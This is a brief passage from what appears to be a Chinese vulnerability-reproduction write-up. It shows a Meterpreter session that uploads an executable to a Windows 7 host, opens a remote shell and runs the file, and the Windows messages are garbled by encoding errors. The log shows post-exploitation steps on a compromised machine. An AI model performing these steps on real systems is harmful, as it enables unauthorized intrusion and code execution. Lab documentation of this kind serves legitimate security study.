 meterpreter > upload hello.exe c:\hello.exe
[*] uploading  : hello.exe -> c:hello.exe
[*] uploaded   : hello.exe -> c:hello.exe
meterpreter > shell
Process 1876 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>find hello.exe
find hello.exe
FIND: ������ʽ����ȷ
C:\Windows\system32>hello.exe
hello.exe
漏洞复现平台